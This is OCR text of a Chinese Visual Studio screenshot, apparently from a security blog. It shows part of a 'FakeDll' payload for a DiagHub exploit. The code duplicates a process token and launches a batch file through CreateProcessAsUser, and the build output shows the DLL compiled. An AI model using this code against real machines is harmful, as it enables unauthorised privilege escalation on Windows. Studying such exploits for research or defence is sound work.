 diaghubexploit - Microsoft Visual Studio
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 分析(N) 窗口(W) 帮助(H)
Debug x64 本地 Windows 调试器 自动
diaghub_exploit.cpp FakeDll.cpp dllmain.cpp
FakeDll (全局范围)
28 if (!DuplicateTokenEx(token, TOKEN_ALL_ACCESS, nullptr, SecurityImpersonation, TokenPrimary,&duptoken))
29 {
30
31 return E_FAIL;
32 }
33
34 PROCESS_INFORMATION proc_info = {};
35 STARTUPINFO start_info = {};
36 start_info.cb = sizeof(start_info);
37 start_info.lpDesktop = L"WinSta0\\Default";
38 WCHAR cmdline[] = L"C:\\users\\hacker\\dayu.bat";
39 // could also call CreateProcess() ....
40 if (!CreateProcessAsUser(duptoken, nullptr, cmdline, nullptr,
41 nullptr, FALSE, CREATE_NEW_CONSOLE, nullptr, nullptr, &start_info, &proc_info))
42 {
43 //WCHAR buf[256];
44 //StringCchPrintf(buf, 256, L"Couldn't create process %d\n", GetLastError());
45 //OutputDebugString(buf);
46 return E_FAIL;
47 }
48
49 return S_OK;
50 }
51 extern HMODULE g_module;
52
53 HRESULT __stdcall DllGetClassObject(
54 _In_ REFCLSID rclsid,
55 _In_ REFIID riid,
56 _Out_ LPVOID *ppv
57 )
100 %
输出
显示输出来源(S): 生成
1>------ 已启动生成: 项目: FakeDll, 配置: Debug x64 ------
1>FakeDll.cpp
1>FakeDll.vcxproj -> C:\Users\dayuxiyou\Desktop\diaghub_exploit-master\x64\Debug\FakeDll.dll
========== 生成: 成功 1 个，失败 0 个，最新 1 个，跳过 0 个 ==========
大余安全
https://blog.csdn.net/qq_34801745